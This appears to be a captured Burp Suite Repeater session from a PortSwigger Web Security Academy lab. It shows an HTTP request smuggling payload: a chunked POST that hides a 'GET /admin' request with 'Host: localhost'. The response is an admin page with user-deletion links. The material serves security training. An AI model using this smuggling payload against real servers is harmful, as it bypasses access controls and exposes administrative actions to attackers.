 Send
Cancel
Target: https://0a8f000504d220a7810962b60088009a.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a8f000504d220a7810962b60088009a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 115
6 Transfer-Encoding: chunked
7
8 0
9
10 GET /admin HTTP/1.1
11 Host: localhost
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 3
14
15 x=
Response
Pretty Raw Hex Render
\n
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
Inspector
Selection 115 (0x73)
Selected text
0\r \n
\r \n
GET /admin HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 3\r \n
\r \n
x=
Decoded from: URL encoding
0\r \n
\r \n
GET /admin HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 3\r \n
\r \n
x=
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes